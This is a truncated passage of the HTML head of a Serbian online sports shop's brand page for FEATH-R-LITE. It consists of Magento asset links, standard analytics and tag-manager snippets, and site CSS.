

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetasport.rs/brand/feath_r_lite
body_size: 57279
content:
<!doctype html>
<html lang="sr">
    <head >
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Fplanetasport.rs\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766698694\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="FEATH-R-LITE"/>
<meta name="description" content="Najbolje cene za patike, sportsku opremu i lifestyle brendove! Otkrij akcije i popuste u Planeti Sport – tvoj omiljeni sportski shop online i u prodavnicama širom Srbije."/>
<meta name="keywords" content="Patike, Sportska oprema, odeća, obuća"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="FEATH-R-LITE"/>
<meta property="og:description" content="Najbolje cene za patike, sportsku opremu i lifestyle brendove! Otkrij akcije i popuste u Planeti Sport – tvoj omiljeni sportski shop online i u prodavnicama širom Srbije."/>
<meta property="og:url" content="https://planetasport.rs/brand/feath_r_lite"/>
<meta property="og:locale" content="sr_RS"/>
<meta property="og:site_name" content="Planeta Sport"/>
<title>FEATH-R-LITE</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/css/constructor.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/css/category.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/css/print.css" />
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle7.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/autocomplete.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/zero-state.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/js/ec.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec4/js/ec4.min.js"></script>
<link  rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;amp;subset=latin-ext" />
<link  rel="icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/5fbbbc7f9a57450296c2d90b.js" async="async"></script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-KT5WL24"></script>
<script src="https://cnstrc.com/js/cust/planeta_gScC57.js" defer></script>
<!-- Clarity for www.planetasport.rs -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iwzs6ost16");
</script>
<style>
.product-info-main .swatch-attribute.size .swatch-option.text{
min-width: 5rem;
}
.images-wrapper.category {
    display: none;
}
.response-preloader-nstrc .nstrc-loader{
   top: 5%;
   left: 40%;
}
@media only screen and (max-width: 769px){
.category-lander.catalog-product-view .page-main {
    padding: 20px;
}
.category-lander.catalog-product-view .page-title-wrapper.product{
    padding: 1rem 0;
}
.catalog-category-view .page-title-wrapper h1 {
    font-size: 2rem;
}
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 353px !important;
}
@media(max-width: 1080px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 190px !important;
}
}
@media(max-width: 480px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 160px !important;
}
}
.zero-state-container .nst-section-brands .brand-item p{font-size:13px;}
ul#zs-nst-brands-list{align-items: center;}
.sidebar .block block-reorder { display: none; }
.product.info.detailed .items .item.content#zsdev-review {
	display: block;
}
.cms-index-index {overflow-x: hidden;}
/**prebaciti kasnije**/
.category-description, .category-description-bottom {
    text-align: left;
    margin: 0;
    max-width: 100%;
}
.category-description p, .category-description-bottom p {
    margin-bottom: .5rem;
    line-height: 1.5;
}
.category-description h2, .category-description-bottom h2 {
    font-size: 2.5rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-size: 2rem;
    font-weight: 400;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3 {
    font-size: 1.8rem;
    font-weight: 400;
}
.category-description h3, .category-description-bottom h3 {
    font-size: 2.2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.category-description h4, .category-description-bottom h4 {
    font-size: 2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
html {font-size:62.5% !important} 
/*** Production fixes ***/
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: auto;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main {
    width: 17%;
}
.block-content.filter-content.constructor .items {
    padding-right: 15px;
}
.filter-options .option-display-name {
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1.2;
    font-size: 1.4rem;
    color: #000;
    margin-top: 0;
}
.filter-options .filter-options-content .item {
    margin-bottom: 1.9rem;
}
@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 1px);
        max-width: calc(100% / 3 - 5px);
    }
}
@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 4px);
        max-width: calc(100% / 2 - 1px);
    }
}
@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a {
        max-width: calc(100% - 20px);
    }
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 48%;
        max-width: 100%;
    }
}
/*** Production fixes end ***/
</style>
<!--s8IKsfzrfWf86HRuQnDbwaUDPNIoDNyn-->        <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.expand = 10;
    window.lazySizesConfig.expFactor = 1.4;
    window.lazySizesConfig.hFac = 0.4;

    window.lazySizesConfig.customMedia = {
        '--tablet': '(min-width: 780px)',
        '--desktop': '(min-width: 1024px)'
    };
</script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Optimization/js/lazysizes-min.min.js"></script>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true" nonce="bXA2OG9venRld2trM3JicXk1dDd4Mmlxc3NpenpqOWY="></script>

<script data-ommit="true" nonce="bXA2OG9venRld2trM3JicXk1dDd4Mmlxc3NpenpqOWY=">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.9"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://planetasport.rs/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 6;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 false,
		confirmRemoveTitle:  "Are you sure?",
		confirmRemove: 		 "Da li ste sigurni da hoćete da uklonite ovaj artikal iz korpe?"
	};
			
	AEC.storeName 			= "Default Store View";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= true;
	AEC.facebook 			= true;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;

	
	AEC.simples = false;
	
</script>
        	        
    <script data-ommit="true" nonce="bXA2OG9venRld2trM3JicXk1dDd4Mmlxc3NpenpqOWY=">

                        
            (() => 
            {
                let time = 0, loop = setInterval(() => 
            	{
                	time++;
                	
            		if ('undefined' !== typeof fbq)
            		{
            			AEC.EventDispatcher.trigger('ec.facebook.loaded', {});
    
            			clearInterval(loop);
            		}

            		if (time > 100)
            		{
                		console.log('Failed to detect ec.facebook.loaded event.');

                		clearInterval(loop);
            		}

            	}, 100);
            })();
            
    </script>
<script data-ommit="true" nonce="bXA2OG9venRld2trM3JicXk1dDd4Mmlxc3NpenpqOWY=">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/planetasport.rs\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true" nonce="bXA2OG9venRld2trM3JicXk1dDd4Mmlxc3NpenpqOWY=">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true" nonce="bXA2OG9venRld2trM3JicXk1dDd4Mmlxc3NpenpqOWY=">

		
	window.dataLayer = window.dataLayer || [];

	
	partytown = 
	{
		forward: ['dataLayer.push', 'fbq']
	};

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	var EC = [];

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'home';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick =
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};

	
	AEC.Cookie.visitor({"visitorLoginState":"Izlogovan","visitorLifetimeValue":0,"visitorExistingCustomer":"No","visitorType":"NOT LOGGED IN","currentStore":"Default Store View"}).push(dataLayer, false);

	
	dataLayer.push({ pageType: "category"});

</script>

<!-- Google Tag Manager -->
<script nonce="bXA2OG9venRld2trM3JicXk1dDd4Mmlxc3NpenpqOWY=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.nonce='bXA2OG9venRld2trM3JicXk1dDd4Mmlxc3NpenpqOWY=';j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXDPTP9');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    </script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>

						<link rel="canonical" href="https://planetasport.rs/brand/feath_r_lite" />
<script>
    if (window.location.hash === "#_=_"){
        if (history.replaceState) {
            var cleanHref = window.location.href.split("#")[0];
            history.replaceState(null, null, cleanHref);
        } else {
            window.location.hash = "";
        }
    }
</script>
<!-- zsdev_styles_head -->
<style>
    @media (min-width: 768px) {#zsdev-cr-content .product-item-info .product-item-photo .product-label-down-right {bottom: 2px;right: 2px;}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .recommender-products .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.4rem 0.5rem;}}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel {background: #fdeaea;color: #e70000;}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel:hover {background: #ffe5e5;}.checkout-cart-index #discount-coupon-form > div > div.actions-toolbar > div > button.cancel > span:before {font-family: 'Font Awesome 5 Pro';content: "\f00d";margin-right: 10px;}.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000000;letter-spacing: 0.06rem;line-height: 1.35;font-size: 1.3rem;font-weight: 600;}@media (max-width: 767px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.2rem 0.8rem 0rem;margin-bottom: 0.4rem;}}@media (min-width: 768px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.3rem;padding: 0.3rem 1rem 0.3rem 2rem;margin-bottom: -0.5rem;}}.product-item-info > div > div.zsdev-review > div > span:nth-child(4), .product-item-info > div > div.zsdev-review > div > span:nth-child(5) {display:none;}.product-item .zsdev-review .rating-summary span {color: #858585;}@media (max-width: 767px) {.product-item .zsdev-review .rating-summary span {font-size: 1.2rem;}.rating-summary .rating-result:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result>span:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result {width: 68px;}}@media (min-width: 768px) {.product-item .zsdev-review .rating-summary span {font-size: 1.3rem;}.rating-summary .rating-result:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result>span:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result {width: 85px;}}.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {display: block;-moz-box-sizing: border-box;box-sizing: border-box;background: url(https://planetasport.rs/media/wysiwyg/uxui/360-newo.png) no-repeat;opacity: 0.8;}@media (min-width: 768px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 47px;height: 47px;padding-left: 47px;background-size: 47px 47px;}}@media (max-width: 767px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 40px;height: 40px;padding-left: 40px;background-size: 40px 40px;}}.shop-by-look-widget-wrapper .shop-by-look-banner {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item, .shop-by-look-list .shop-by-look-item {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list .shop-by-look-item .shop-by-look-name a, .shop-by-look-list .shop-by-look-item .shop-by-look-name a {color: #000000;}.shop-by-look-widget-wrapper {justify-content: space-around;}#maincontent > div.columns > div > div.shop-by-look.widget-wrapper-container > div.shop-by-look-widget-wrapper > div.products-shop-by-look-wrapper > div.products-shop-by-look.product-items > div > div > a > div.product-label-down-right, .shopbylook-shopbylookitem-item .product-item-info .product-item-photo .product-label-down-right {bottom: 0rem;}.shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f9fafc;}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f4f3f8;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.1rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}@media (max-width: 767px) {.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .shop-by-look-item .product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom {font-size: 0.75rem;padding: 0.4rem 0.9rem;letter-spacing: 0.71px;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}}.products.wrapper~.toolbar .pages .item.pages-item-next a.next {background: #2b7ec5;color: #ffffff;}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span:after {color: #ffffff;}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form input {border: 1px solid #3d7fc7;}.products.wrapper~.toolbar .pages {border-bottom: 0px solid #ffffff;border-top: 0px solid #ffffff;padding: 0rem 0 6rem 0;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled {color: #ffffff !important;border: 1px solid #ffffff !important;cursor: default;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:after, .products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:before {color: #ffffff !important;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous {border: 1px solid #3d7fc7;}@media (max-width: 767px) {.product-item .special-price .price {margin-top: 0.1rem;}.product-item-info .product-item-details .product-item-name {line-height: 1.15;max-width: 95%;}.product-item-info .product-item-details .product-item-name a {font-size: 1.15rem;letter-spacing: 0.4px;font-weight: 600;}.product-item .price-box .normal-price.regular-price .price {font-size: 1.1rem;letter-spacing: 0.41px;color: #363636;text-decoration-color: #a5a5a5;}}@media (min-width: 768px) {.product-item .old-price+.regular-price .price {font-size: 1.4rem;color: #363636;}.product-item .regular-price .price {font-size: 1.4rem;color: #363636;}}#amasty-shopby-product-list .pages li.item.pages-item-next > a.action.next.disabled {display: none;}@media (min-width: 768px) {}.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {width: 740px;display: inline-block;margin-right: 20px;height: 585px;background-image: url(https://planetasport.rs/media/wysiwyg/uxui/tabela-velicina-stitnici-grey.png);background-size: 740px;content: "";margin-top: 20px;margin-left: -65px;}@media (max-width: 767px) {.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {margin-left: 0px;}}.product-stitnik-g-pw-308-pink #modal-content-2 > div > table, .product-stitnici-action-pw-308-black #modal-content-2 > div > table {display: none;}.product-info-main .discount-percent-wrapper .discount-price {color: #051a3c;background: #e1f3e5;padding: 1px 5px;}.product-info-main .discount-percent-wrapper .discount-text {color: #051a3c;}.product-item-info .product-item-details .discount-percent-label .discount-text {color: #5D697E;}.product-item-info .product-item-details .discount-percent-label .discount-percent {color: #5D697E;font-weight: 600;}.cms-page-view.page-layout-1column .columns .column span {font-size: 1.3rem;line-height: 1.3;}@media (max-width: 767px) {.product-item-info .product-item-details .discount-percent-label .discount-text {font-size: 1.15rem;}.product-item-info .product-item-details .discount-percent-label .discount-percent {font-size: 1.15rem;}.product-info-main .discount-percent-wrapper .discount-text:before {padding-top: 5px;}}@media (max-width: 767px) {.products.swiper-container .swiper-button.swiper-button-black {background-color: rgba(0,0,0,0.5);top: 45%;transform: translateY(-45%);display: flex !important;height: 30px;width: 30px;}.swiper-button-next:after, .swiper-button-prev:after {font-size: 14px;}}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .canvas-recommender-groups-wrapper .recommender-groups-tags-content ul.recommender-groups-tags {display: none;}.recommender-products active > div:after {content: "Predlozi za dopunu korpe:";color: black;margin-top: 15px;z-index: 1000;position: sticky;margin-bottom: 20px;display: block;}.catalog-product-view .size-guide-toggle span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .size-guide-toggle span:after {content: 'Vodič za izbor veličine';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}.catalog-product-view .info-guide span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .info-guide span:after {content: 'Gde sve mogu da kupim?';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .size-guide-toggle span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after {content: 'Vidi dužinu gazišta u cm' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-trenerka"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-duks"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-majica"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kupaci"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-helanke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-sorc"] .info-guide span:after {content: 'Gde sve mogu da kupim moju veličinu?' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}.product-options-wrapper .size-guide-toggle {font-weight: 600;text-underline-offset: 4px;}.product-info-main .info-guide a {font-weight: 600;text-underline-offset: 4px;}.modal-popup .size-guide-modal-wrapper .title {font-size: 0.1px !important;font-size: 0.01rem !important;}.modal-popup .size-guide-modal-wrapper .title:after {content: 'Vodič za izbor veličine';font-size: 2.4rem;}#tab-label-additional a:before, #tab-label-storelocator-find-in-store-tab a:before, #tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';color: #1b2b4e;font-size: 1.8rem;margin-right: 1rem;font-size: 2.1rem;}#tab-label-additional a:before {font-family: 'Font Awesome 5 Pro';content: "\f039";}#tab-label-storelocator-find-in-store-tab a:before {font-family: 'Font Awesome 5 Pro';content: "\f3c5";}#tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';content: "\f005";}.product.info.detailed .items .item.title a:after {font-weight: 600;}.product.info.detailed .items .item.title a.switch {border-bottom: 1px solid #bbbbbb !important;}.product.info.detailed .items .item.content {margin-top: 1rem;margin-bottom: 7rem;}.single-review .rating-summary .review-recommend {color: #facc00;background-color: #ffffff;}.single-review .rating-summary .review-recommend:before {content: "\f00c";color: #ffffff;font-weight: 400;}.single-review .rating-summary .review-recommend {margin-left: 0rem;}.single-review .review-author-content .review-likecontent .title:before {font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .content {padding-left: 2.5rem;}.single-review {padding-bottom: 0rem;margin: 3rem auto;}#zsdev-review .zsdev-review-form-wrapper .review-note {background-color: #ffffff;padding: 1.5rem;margin-bottom: 0;color: #aeb4bd;font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .title {color: #5D697E;}.single-review .review-author-content .review-likecontent .title:before {color: #5D697E;}#zsdev-review-load-more-btn {background: #fff;border: 1px solid #000000;color: #000000;font-weight: 600;}#zsdev-review-load-more-btn .text-wrapper:after {color: #000000;}#zsdev-review-load-more-btn .text-wrapper span {text-decoration: initial;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--child .data-store--title {color: #2b7ec5;text-decoration: underline;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store.disabled {border: 1px solid #ACB2B5;background: white;color: #ACB2B5;font-weight: 400;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store {border: 2px solid #172B4D;transition: all .2s ease-in;background: #ffffff;font-weight: 700;color: #172B4D;}.wrapper-one-column .col-custom .text-container {display: none;}.cms-opremi-se-za-skolu .wrapper-one-column img {border: 1px solid 